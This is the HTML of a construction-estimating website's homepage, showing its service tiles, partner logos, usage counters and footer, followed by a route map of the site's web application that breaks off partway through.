   <section class="call_for_req_part">
      <div class="container">
         <div class="row">
            <div class="col-lg-1"></div>
            <div class="col-lg-10">
               <div class="call_for_content text-center">
                  <div class="call_for_title">
                     <h3>
                        Do you want to talk to us about your building construction?
                     </h3>
                     <div class="row">
                        <div class="col-lg-2"></div>
                        <div class="col-lg-8">
                           <p>
                              Need clarifications with your construction process/approach or generally about
                              your construction work, you can request a call back and you will receive a call
                              from our team within 24 hours.
                           </p>
                        </div>
                        <div class="col-lg-2"></div>
                     </div>
                  </div>
                  <div class="btn_common">
                     <button id="request_btn" href="javascript:void(0)" style="cursor: pointer;">
                        Request a callback
                        <span></span>
                        <span></span>
                     </button>
                  </div>

               </div>
            </div>
            <div class="col-lg-1"></div>
         </div>
      </div>
   </section>
   <!-- Call for request part end -->
   <!-- Tab part start -->
   <section class="tab_part">
      <div class="container">
         <div class="tab_slider_part">
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/automated-estimate">Automated Building Estimator</a></h3>
                           <p>
                              This Automated Building Estimator will give you quick estimates of materials and
                              labour
                              requirements you will need for different elements such as; Concrete works,
                              Formwork/Carpentary works, Tiling works, Reinforcement works, Damp proof
                              courses, Filing
                              works, Excavation works, Blockwork, Plastering works, Screeding works.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/automated-estimate">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/custom-estimate">Custom Building Estimator and Building Budget Calculator</a></h3>
                           <p>
                              This custom building estimator will give you Bespoke/ custom material and labour
                              requirements of either an element of your construction work or your entire
                              construction project or generally a bespoke item of work by uploading your
                              drawings and inputting any other relevant information.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/custom-estimate">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/inventory-cost-tracker">Construction inventory and cost tracker</a></h3>
                           <p>
                              Use our construction inventory and cost tracker to get real time updates of the
                              finances of your construction project (Expenditure Analysis)– Amount budgeted
                              versus actual amount expended on material and labour.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/inventory-cost-tracker">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/trades-men-and-construction-vendors-log">Tradesmen and construction vendors log</a></h3>
                           <p>
                              Get verified and reliable construction vendors and tradesmen for your
                              construction project. Maybe; Tradesmen- Carpenters, Electricians, Painters etc.
                              Construction Vendors- Construction tools supplier, Cement suppliers, Sand,
                              Granite/Hardcore suppliers etc.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/trades-men-and-construction-vendors-log">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/applicable-material-labour-price">Applicable Material and Labour Pricelist/Rates</a></h3>
                           <p>
                              Get applicable material and labour pricelists and rates. Labour rates may
                              include either daily rates or area and volume rates (per Lin.m, per m2 and per
                              m3) and both material and labour rates differ per geo-location.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/applicable-material-labour-price">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/construction-events-and-workshops">Construction Events and Workshops</a></h3>
                           <p>
                              Get information on trending construction events and workshops around your
                              geo-location.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/construction-events-and-workshops">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </section>
   <!-- Tab part end -->

   <!-- Tab part start -->
   <section class="tab_part tab_part_mobile d-none">
      <div class="container">
         <div class="tab_slider_part">
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/automated-estimate">Automated Building Estimator</a></h3>
                           <p>
                              This Automated Building Estimator will give you quick estimates of materials and
                              labour
                              requirements you will need for different elements such as; Concrete works,
                              Formwork/Carpentary works, Tiling works, Reinforcement works, Damp proof
                              courses, Filing
                              works, Excavation works, Blockwork, Plastering works, Screeding works.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/automated-estimate">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/custom-estimate">Custom Building Estimator and Building Budget Calculator</a></h3>
                           <p>
                              This custom building estimator will give you Bespoke/ custom material and labour
                              requirements of either an element of your construction work or your entire
                              construction project or generally a bespoke item of work by uploading your
                              drawings and inputting any other relevant information.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/custom-estimate">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/inventory-cost-tracker">Construction inventory and cost tracker</a></h3>
                           <p>
                              Use our construction inventory and cost tracker to get real time updates of the
                              finances of your construction project (Expenditure Analysis)– Amount budgeted
                              versus actual amount expended on material and labour.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/inventory-cost-tracker">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/trades-men-and-construction-vendors-log">Tradesmen and construction vendors log</a></h3>
                           <p>
                              Get verified and reliable construction vendors and tradesmen for your
                              construction project. Maybe; Tradesmen- Carpenters, Electricians, Painters etc.
                              Construction Vendors- Construction tools supplier, Cement suppliers, Sand,
                              Granite/Hardcore suppliers etc.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/trades-men-and-construction-vendors-log">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/applicable-material-labour-price">Applicable Material and Labour Pricelist/Rates</a></h3>
                           <p>
                              Get applicable material and labour pricelists and rates. Labour rates may
                              include either daily rates or area and volume rates (per Lin.m, per m2 and per
                              m3) and both material and labour rates differ per geo-location.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/applicable-material-labour-price">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div class="tab_slider_item">
               <div class="row">
                  <div class="col-lg-6">
                     <div class="tab_content_slider">
                        <div class="tab_content_slide">
                           <h3><a href="https://thebuildingestimator.com/construction-events-and-workshops">Construction Events and Workshops</a></h3>
                           <p>
                              Get information on trending construction events and workshops around your
                              geo-location.
                           </p>
                           <div class="btn_common">
                              <a href="https://thebuildingestimator.com/construction-events-and-workshops">
                                 Get started
                                 <span></span>
                                 <span></span>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </section>
   <!-- Tab part end -->
      <!-- Partners part start -->
   <section class="partners_part">
      <div class="container">
         <div class="row">
            <div class="col-lg-12 text-center">
               <h2>Brands That Trust US</h2>
            </div>
         </div>
         <div class="partners_slider">
            <div class="row partners_slider_row ">
                              <a href="https://prindexproperties.com" target="_blank" class="col-lg-12">
                  <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_36_1605276014.png"  class="img-fluid" alt="">
               </a>
                              <a href="https://www.calebella.com" target="_blank" class="col-lg-12">
                  <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_37_1605276066.png"  class="img-fluid" alt="">
               </a>
                              <a href="https://highstreetpropertiesltd.com.ng" target="_blank" class="col-lg-12">
                  <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_38_1605276110.png"  class="img-fluid" alt="">
               </a>
                              <a href="" target="_blank" class="col-lg-12">
                  <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_39_1605557081.png"  class="img-fluid" alt="">
               </a>
                              <a href="https://www.bluelineprojects.com" target="_blank" class="col-lg-12">
                  <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_40_1605557156.png"  class="img-fluid" alt="">
               </a>
                              <a href="https://augustxing.com" target="_blank" class="col-lg-12">
                  <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_41_1725518752.jpg"  class="img-fluid" alt="">
               </a>
                              <a href="https://noorarchndesign.com" target="_blank" class="col-lg-12">
                  <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_42_1726082026.png"  class="img-fluid" alt="">
               </a>
                              <a href="https://www.asherandamayah.com" target="_blank" class="col-lg-12">
                  <img src="https://thebuildingestimator.com/assets/uploads/image/template/basic/image_43_1726082236.png"  class="img-fluid" alt="">
               </a>
                           </div>
         </div>
      </div>
   </section>
   <!-- Partners part end -->
   <!---->
   <!-- Counter part start -->
   <section class="counter_part">
      <div class="container">
         <div class="row">
             <div class="col-lg-3 col-sm-6 text-center">
               <div class="counter_content">
                  <h5 class="counter">
                     789
                  </h5>
                  <h6>
                      Automated Calculations
                  </h6>
                  <p></p>
               </div>
            </div>
            <div class="col-lg-3 col-sm-6 text-center">
               <div class="counter_content">
                  <h5 class="counter">
                     39
                  </h5>
                  <h6>
                      Custom Calculations
                  </h6>
                  <p></p>
               </div>
            </div>
             <div class="col-lg-3 col-sm-6 text-center">
               <div class="counter_content">
                  <h5 class="counter">
                     869
                  </h5>
                  <h6>
                      Budget Calculations
                  </h6>
                  <p></p>
               </div>
            </div>
            <div class="col-lg-3 col-sm-6 text-center">
               <div class="counter_content">
                  <h5 class="counter">
                     97
                  </h5>
                  <h6>
                      Cost Tracker
                  </h6>
                  <p></p>
               </div>
            </div>
             <!---->
            <!--<div class="col-lg-3 col-sm-6 text-center">-->
            <!--   <div class="counter_content">-->
            <!--      <h5 class="counter">-->
            <!--         385-->
            <!--      </h5>-->
            <!--      <h6>-->
            <!--          Automated Calculations-->
            <!--      </h6>-->
            <!--      <p>-->
            <!--          -->
            <!--      </p>-->
            <!--   </div>-->
            <!--</div>-->
            <!---->
            <!--<div class="col-lg-3 col-sm-6 text-center">-->
            <!--   <div class="counter_content">-->
            <!--      <h5 class="counter">-->
            <!--         39-->
            <!--      </h5>-->
            <!--      <h6>-->
            <!--          Custom Calculations-->
            <!--      </h6>-->
            <!--      <p>-->
            <!--          -->
            <!--      </p>-->
            <!--   </div>-->
            <!--</div>-->
            <!---->
            <!--<div class="col-lg-3 col-sm-6 text-center">-->
            <!--   <div class="counter_content">-->
            <!--      <h5 class="counter">-->
            <!--         465-->
            <!--      </h5>-->
            <!--      <h6>-->
            <!--          Budget Calculations-->
            <!--      </h6>-->
            <!--      <p>-->
            <!--          -->
            <!--      </p>-->
            <!--   </div>-->
            <!--</div>-->
            <!---->
            <!--<div class="col-lg-3 col-sm-6 text-center">-->
            <!--   <div class="counter_content">-->
            <!--      <h5 class="counter">-->
            <!--         4-->
            <!--      </h5>-->
            <!--      <h6>-->
            <!--          Cost Tracker-->
            <!--      </h6>-->
            <!--      <p>-->
            <!--          -->
            <!--      </p>-->
            <!--   </div>-->
            <!--</div>-->
            <!---->
         </div>
      </div>
   </section>
   <!-- Counter part end -->
<!---->
   <home-page></home-page>
</div>
    <section class="social_link_part">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 text-center">
                <div class="social_links">
                    <h3>Follow Us</h3>
                    <div class="link_1">
                        <div class="link_1_img">
                            <a target="_blank" href="https://www.facebook.com/thebuildingestimator/"><img src="https://thebuildingestimator.com/assets/images/social/facebook-white.svg" alt=""></a>
                        </div>
                    </div>


                    <div class="link_1">
                        <div class="link_1_img">
                            <a href="https://www.instagram.com/thebuildingestimator/" target="_blank"><img src="https://thebuildingestimator.com/assets/images/social/instagram.svg" alt=""></a>
                        </div>
                    </div>


                    <div class="link_1">
                        <div class="link_1_img">
                            <a href="https://www.linkedin.com/company/the-building-estimator/" target="_blank"><img src="https://thebuildingestimator.com/assets/images/social/linkedin.svg" alt=""></a>
                        </div>
                    </div>

                    <div class="link_1">
                        <div class="link_1_img">
                            <a href="https://twitter.com/BuildEstimator/" target="_blank"><img src="https://thebuildingestimator.com/assets/images/social/twitter-white.svg" alt=""></a>
                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>
</section>


<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-4">
                <div class="logo">
                    <a href="https://thebuildingestimator.com">
                        <img src="https://thebuildingestimator.com/assets/template/basic/images/logo-01.png" class="img-fluid" alt="">
                    </a>
                    <p>Your reliable construction solution which gives you estimated quantities of your material and
                        labour requirements.</p>
                </div>
            </div>
            <div class="col-lg-2">
                <div class="quick_links">
                    <h3>Quick Links</h3>
                    <ul>
                        <li><a href="https://thebuildingestimator.com/about">about</a></li>
                        <li><a  href="https://thebuildingestimator.com/faq">FAQ</a></li>
                        <li><a href="https://thebuildingestimator.com/terms">terms</a></li>
                        <li><a href="https://thebuildingestimator.com/privacy-and-policy">privacy policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-2">
                <div class="quick_links">
                    <h3>Quick Links</h3>
                    <ul>
                        <li><a href="https://thebuildingestimator.com/our-partners">partners</a></li>
                        <li><a href="https://thebuildingestimator.com/advertise-with-us">advertise with us</a></li>
                        <li><a href="https://thebuildingestimator.com/your-product">Product</a></li>
                        <li><a href="https://thebuildingestimator.com/pricing-plan">Pricing Plans</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-4">
                <div class="quick_links">
                    <h3>Keep In Touch</h3>
                    <ul>

                        <li><a href="/cdn-cgi/l/email-protection#bdd4d3dbd2fdc9d5d8dfc8d4d1d9d4d3dad8cec9d4d0dcc9d2cf93ded2d0" class="" style="text-transform: lowercase;"><span class="__cf_email__" data-cfemail="ea83848c85aa9e828f889f83868e83848d8f999e83878b9e8598c4898587">[email&#160;protected]</span></a></li>
                        <li>


                            <a style="float: left;color: #fff" href="https://wa.me/2347026666489" target="_blank"><i class="fa fa-whatsapp"></i> +234 702 666 6489</a>

                        </li>
                    </ul>
                </div>
            </div>












        </div>
        <div class="row">
            <div class="col-lg-12 text-right">
                <hr style="background-color: #fff;">

                <p style="font-size: 12px;color: #fff;">© 2024 Thebuildingestimator.com All Right Reserved.</p>
            </div>
        </div>
    </div>
</footer>

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="fab07923f18194619dfdbc44-text/javascript">
    var Ziggy = {
        namedRoutes: {"payment.initial":{"uri":"payment\/initial","methods":["POST"],"domain":null},"payment.preview":{"uri":"payment\/preview\/{trx}","methods":["GET","POST","HEAD"],"domain":null},"payment.change_currency":{"uri":"payment\/change-currency\/{trx}","methods":["GET","POST","HEAD"],"domain":null},"payment.process":{"uri":"payment\/process\/{trx}","methods":["GET","POST","HEAD"],"domain":null},"payment.cancel":{"uri":"payment\/cancel\/{trx}","methods":["GET","POST","HEAD"],"domain":null},"payment.response":{"uri":"payment\/response\/{gateway_code}\/{status}","methods":["GET","POST","HEAD"],"domain":null},"debugbar.openhandler":{"uri":"_debugbar\/open","methods":["GET","HEAD"],"domain":null},"debugbar.clockwork":{"uri":"_debugbar\/clockwork\/{id}","methods":["GET","HEAD"],"domain":null},"debugbar.telescope":{"uri":"_debugbar\/telescope\/{id}","methods":["GET","HEAD"],"domain":null},"debugbar.assets.css":{"uri":"_debugbar\/assets\/stylesheets","methods":["GET","HEAD"],"domain":null},"debugbar.assets.js":{"uri":"_debugbar\/assets\/javascript","methods":["GET","HEAD"],"domain":null},"debugbar.cache.delete":{"uri":"_debugbar\/cache\/{key}\/{tags?}","methods":["DELETE"],"domain":null},"ignition.healthCheck":{"uri":"_ignition\/health-check","methods":["GET","HEAD"],"domain":null},"ignition.executeSolution":{"uri":"_ignition\/execute-solution","methods":["POST"],"domain":null},"ignition.shareReport":{"uri":"_ignition\/share-report","methods":["POST"],"domain":null},"ignition.scripts":{"uri":"_ignition\/scripts\/{script}","methods":["GET","HEAD"],"domain":null},"ignition.styles":{"uri":"_ignition\/styles\/{style}","methods":["GET","HEAD"],"domain":null},"templateList":{"uri":"maileclipse\/email-templates","methods":["GET","HEAD"],"domain":null},"selectNewTemplate":{"uri":"maileclipse\/email-templates\/new","methods":["GET","HEAD"],"domain":null},"newTemplate":{"uri":"maileclipse\/email-templates\/new\/{type}\/{name}\/{skeleton}","methods":["GET","HEAD"],"domain":null},"viewTemplate":{"uri":"maileclipse\/email-templates\/edit\/{templatename}","methods":["GET","HEAD"],"domain":null},"createNewTemplate":{"uri":"maileclipse\/email-templates\/new","methods":["POST"],"domain":null},"deleteTemplate":{"uri":"maileclipse\/email-templates\/delete","methods":["POST"],"domain":null},"updateTemplate":{"uri":"maileclipse\/email-templates\/update","methods":["POST"],"domain":null},"previewTemplateMarkdownView":{"uri":"maileclipse\/email-templates\/preview","methods":["POST"],"domain":null},"mailableList":{"uri":"maileclipse\/email-mailables","methods":["GET","HEAD"],"domain":null},"viewMailable":{"uri":"maileclipse\/email-mailables\/view\/{name}","methods":["GET","HEAD"],"domain":null},"editMailable":{"uri":"maileclipse\/email-mailables\/edit\/template\/{name}","methods":["GET","HEAD"],"domain":null},"parseTemplate":{"uri":"maileclipse\/email-mailables\/parse\/template","methods":["POST"],"domain":null},"previewMarkdownView":{"uri":"maileclipse\/email-mailables\/preview\/template","methods":["POST"],"domain":null},"templatePreviewError":{"uri":"maileclipse\/email-mailables\/preview\/template\/previewerror","methods":["GET","HEAD"],"domain":null},"previewMailable":{"uri":"maileclipse\/email-mailables\/preview\/{name}","methods":["GET","HEAD"],"domain":null},"createMailable":{"uri":"maileclipse\/email-mailables\/new","methods":["GET","HEAD"],"domain":null},"generateMailable":{"uri":"maileclipse\/email-mailables\/new","methods":["POST"],"domain":null},"deleteMailable":{"uri":"maileclipse\/email-mailables\/delete","methods":["POST"],"domain":null},"api.media.info":{"uri":"api\/v1\/media\/info","methods":["GET","HEAD"],"domain":null},"api.media.upload":{"uri":"api\/v1\/media\/upload","methods":["POST"],"domain":null},"api.media.remove":{"uri":"api\/v1\/media\/remove","methods":["POST"],"domain":null},"api.media.copy":{"uri":"api\/v1\/media\/copy","methods":["POST"],"domain":null},"api.media_library":{"uri":"api\/v1\/media-library\/{folder?}","methods":["GET","HEAD"],"domain":null},"api.media_library_tree":{"uri":"api\/v1\/media-library-tree\/{folder?}","methods":["GET","HEAD"],"domain":null},"api.validation":{"uri":"api\/v1\/validation","methods":["POST"],"domain":null},"export-localization":{"uri":"export-localization","methods":["GET","HEAD"],"domain":null},"home":{"uri":"\/","methods":["GET","HEAD"],"domain":null},"about":{"uri":"about","methods":["GET","HEAD"],"domain":null},"terms":{"uri":"terms","methods":["GET","HEAD"],"domain":null},"privacy_and_policy":{"uri":"privacy-and-policy","methods":["GET","HEAD"],"domain":null},"faq":{"uri":"faq","methods":["GET","HEAD"],"domain":null},"automated-estimate":{"uri":"automated-estimate","methods":["GET","HEAD"],"domain":null},"custom-estimate":{"uri":"custom-estimate","methods":["GET","HEAD"],"domain":null},"custom-estimate.other":{"uri":"custom-estimate\/others\/{id}","methods":["GET","HEAD"],"domain":null},"custom-estimate.other.store":{"uri":"custom-estimate\/others-store","methods":["POST"],"domain":null},"budget-calculate":{"uri":"budget-calculate","methods":["GET","HEAD"],"domain":null},"applicable-material-labour-price":{"uri":"applicable-material-labour-price","methods":["GET","HEAD"],"domain":null},"blog":{"uri":"blog","methods":["GET","HEAD"],"domain":null},"blog.details":{"uri":"blog\/{slug}","methods":["GET","HEAD"],"domain":null},"construction-events-and-workshops":{"uri":"construction-events-and-workshops","methods":["GET","HEAD"],"domain":null},"construction-events-and-workshops.details":{"uri":"construction-events-and-workshops\/{slug}","methods":["GET","HEAD"],"domain":null},"trades-men-and-construction-vendors-log":{"uri":"trades-men-and-construction-vendors-log","methods":["GET","HEAD"],"domain":null},"trades-men-and-construction-vendors-search":{"uri":"trades-men-and-construction-vendors-search","methods":["GET","HEAD"],"domain":null},"trades-men-and-construction-vendors-log.register":{"uri":"trades-men-and-construction-vendors-register","methods":["POST"],"domain":null},"trades-men-and-construction-vendors-log.view":{"uri":"trades-men-and-construction-vendors-register\/{id}","methods":["GET","HEAD"],"domain":null},"construction-inventory-cost-tracker":{"uri":"inventory-cost-tracker","methods":["GET","HEAD"],"domain":null},"callback_request":{"uri":"callback-request","methods":["POST"],"domain":null},"pricing-plan":{"uri":"pricing-plan\/{type?}","methods":["GET","HEAD"],"domain":null},"our-partners":{"uri":"our-partners","methods":["GET","HEAD"],"domain":null},"advertise-with-us":{"uri":"advertise-with-us","methods":["GET","HEAD"],"domain":null},"your-product":{"uri":"your-product","methods":["GET","HEAD"],"domain":null},"automated-result":{"uri":"automated-result","methods":["POST"],"domain":null},"custom-result":{"uri":"custom-result","methods":["POST"],"domain":null},"custom-result-more":{"uri":"custom-result-more","methods":["POST"],"domain":null},"subscribe":{"uri":"subscribe","methods":["POST"],"domain":null},"subscribe-popup":{"uri":"subscribe-popup","methods":["POST"],"domain":null},"user.login":{"uri":"user","methods":["GET","HEAD"],"domain":null},"user.login.post":{"uri":"user\/login","methods":["POST"],"domain":null},"user.logout":{"uri":"user\/logout","methods":["POST"],"domain":null},"user.password.request":{"uri":"user\/password\/reset","methods":["GET","HEAD"],"domain":null},"user.password.email":{"uri":"user\/password\/email","methods":["POST"],"domain":null},"user.password.confirm-token":{"uri":"user\/password\/confirm-token","methods":["POST"],"domain":null},"user.password.update":{"uri":"user\/password\/reset","methods":["POST"],"domain":null},"user.login_with_phone":{"uri":"user\/login-with-phone","methods":["POST"],"domain":null},"user.login_with_phone.verify_form":{"uri":"user\/login-with-phone\/{token}\/verify","methods":["GET","HEAD"],"domain":null},"user.login_with_phone.verify":{"uri":"user\/login-with-phone\/verify","methods":["POST"],"domain":null},"user.login_with_phone.resend":{"uri":"user\/login-with-phone\/resend","methods":["POST"],"domain":null},"user.social-login":{"uri":"user\/social-login\/{provider}","methods":["GET","HEAD"],"domain":null},"user.social-login.callback":{"uri":"user\/social-login\/{provider}\/callback","methods":["GET","HEAD"],"domain":null},"user.register":{"uri":"user\/register\/{ref?}","methods":["GET","HEAD"],"domain":null},"user.reference-link":{"uri":"user\/reference-link\/{ref_token}","methods":["GET","HEAD"],"domain":null},"user.register.post":{"uri":"user\/register","methods":["POST"],"domain":null},"user.verification.notice":{"uri":"user\/email\/verify","methods":["GET","HEAD"],"domain":null},"user.verification.verify":{"uri":"user\/email\/verify","methods":["POST"],"domain":null},"user.verification.resend":{"uri":"user\/email\/resend","methods":["GET","HEAD"],"domain":null},"user.dashboard":{"uri":"user\/dashboard","methods":["GET","HEAD"],"domain":null},"user.change-password":{"uri":"user\/change-password","methods":["GET","HEAD"],"domain":null},"user.change-password.post":{"uri":"user\/change-password\/post","methods":["POST"],"domain":null},"user.reference":{"uri":"user\/reference","methods":["GET","HEAD"],"domain":null},"user.reference-generate":{"uri":"user\/reference-generate","methods":["GET","HEAD"],"domain":null},"user.transaction":{"uri":"user\/transaction","methods":["GET","HEAD"],"domain":null},"user.estimator":{"uri":"user\/estimators\/{type?}","methods":["GET","HEAD"],"domain":null},"user.estimator.view":{"uri":"user\/estimator\/{id}\/view","methods":["GET","HEAD"],"domain":null},"user.estimator.download":{"uri":"user\/estimator\/{id}\/download","methods":["GET","HEAD"],"domain":null},"user.cost-tracker.create":{"uri":"user\/cost-tracker\/create","methods":["GET","HEAD"],"domain":null},"user.cost-tracker.store":{"uri":"user\/cost-tracker\/store","methods":["POST"],"domain":null},"user.cost-tracker.confirm":{"uri":"user\/cost-tracker\/confirm-project\/{id}","methods":["GET","HEAD"],"domain":null},"user.cost-tracker.edit":{"uri":"user\/cost-tracker\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"user.cost-tracker.element-budget-update":{"uri":"user\/cost-tracker\/element-budget-update","methods":["POST"],"domain":null},"user.cost-tracker.get-data-by-element-id":{"uri":"user\/cost-tracker\/get-data-by-element-id","methods":["GET","HEAD"],"domain":null},"user.cost-tracker.store-cost":{"uri":"user\/cost-tracker\/store-cost","methods":["POST"],"domain":null},"user.cost-tracker.budget-request-update":{"uri":"user\/cost-tracker\/budget-request-update\/{id}","methods":["POST"],"domain":null},"admin.login":{"uri":"admin","methods":["GET","HEAD"],"domain":null},"admin.login.post":{"uri":"admin\/login","methods":["POST"],"domain":null},"admin.password.request":{"uri":"admin\/password\/reset","methods":["GET","HEAD"],"domain":null},"admin.password.email":{"uri":"admin\/password\/email","methods":["POST"],"domain":null},"admin.password.confirm-token":{"uri":"admin\/password\/confirm-token","methods":["POST"],"domain":null},"admin.password.update":{"uri":"admin\/password\/reset","methods":["POST"],"domain":null},"admin.logout":{"uri":"admin\/logout","methods":["POST"],"domain":null},"admin.lockout":{"uri":"admin\/lockout","methods":["GET","HEAD"],"domain":null},"admin.lockout.post":{"uri":"admin\/lockout","methods":["POST"],"domain":null},"admin.lock_in":{"uri":"admin\/lock-in","methods":["POST"],"domain":null},"admin.dashboard":{"uri":"admin\/dashboard","methods":["GET","HEAD"],"domain":null},"admin.profile":{"uri":"admin\/profile","methods":["GET","HEAD"],"domain":null},"admin.profile-data-json":{"uri":"admin\/profile-data-json","methods":["GET","HEAD"],"domain":null},"admin.profile.login-history-data-json":{"uri":"admin\/profile\/login-history-data-json","methods":["GET","HEAD"],"domain":null},"admin.profile.make-logout-other-device":{"uri":"admin\/profile\/make-logout-other-device\/{history_id}","methods":["POST"],"domain":null},"admin.profile.make-lock-in-other-device":{"uri":"admin\/profile\/make-lock-in-other-device\/{history_id}","methods":["POST"],"domain":null},"admin.notification.get":{"uri":"admin\/notification\/get","methods":["GET","HEAD"],"domain":null},"admin.notification.read_at":{"uri":"admin\/notification\/read-at","methods":["GET","HEAD"],"domain":null},"admin.users":{"uri":"admin\/users\/{index?}","methods":["GET","HEAD"],"domain":null},"admin.users.data":{"uri":"admin\/users-data\/{index?}","methods":["GET","HEAD"],"domain":null},"admin.user.view":{"uri":"admin\/user\/view\/{id}","methods":["GET","HEAD"],"domain":null},"admin.constructor":{"uri":"admin\/constructors\/{type}\/{index?}","methods":["GET","HEAD"],"domain":null},"admin.constructor.data":{"uri":"admin\/constructor-data\/{type}\/{index?}","methods":["GET","HEAD"],"domain":null},"admin.constructor.view":{"uri":"admin\/constructor\/view\/{id}","methods":["GET","HEAD"],"domain":null},"admin.constructor.change-status":{"uri":"admin\/constructor\/change-status\/{id}","methods":["GET","HEAD"],"domain":null},"admin.subscribers":{"uri":"admin\/subscribers\/{index?}","methods":["GET","HEAD"],"domain":null},"admin.subscribers.data":{"uri":"admin\/subscriber-data\/{index?}","methods":["GET","HEAD"],"domain":null},"admin.subscriber.newspaper":{"uri":"admin\/subscriber\/newsletter","methods":["GET","HEAD"],"domain":null},"admin.subscriber.newsletter.send":{"uri":"admin\/subscriber\/newsletter","methods":["POST"],"domain":null},"admin.price-list.material":{"uri":"admin\/price-list\/material","methods":["GET","HEAD"],"domain":null},"admin.price_list.material-data":{"uri":"admin\/price-list\/material-data","methods":["GET","HEAD"],"domain":null},"admin.price_list.material.store":{"uri":"admin\/price-list\/material\/store","methods":["POST"],"domain":null},"admin.price_list.material.update":{"uri":"admin\/price-list\/material\/update\/{id}","methods":["POST"],"domain":null},"admin.price_list.material.delete":{"uri":"admin\/price-list\/material\/delete\/{id}","methods":["POST"],"domain":null},"admin.price_list.material.import":{"uri":"admin\/price-list\/material\/import","methods":["POST"],"domain":null},"admin.price_list.material.template-download":{"uri":"admin\/price-list\/material\/template-download","methods":["GET","HEAD"],"domain":null},"admin.price-list.labour-rates":{"uri":"admin\/price-list\/labour-rates","methods":["GET","HEAD"],"domain":null},"admin.price_list.labour-data":{"uri":"admin\/price-list\/labour-data","methods":["GET","HEAD"],"domain":null},"admin.price_list.labour.store":{"uri":"admin\/price-list\/labour\/store","methods":["POST"],"domain":null},"admin.price_list.labour.update":{"uri":"admin\/price-list\/labour\/update\/{id}","methods":["POST"],"domain":null},"admin.price_list.labour.delete":{"uri":"admin\/price-list\/labour\/delete\/{id}","methods":["POST"],"domain":null},"admin.price_list.labour.import":{"uri":"admin\/price-list\/labour\/import","methods":["POST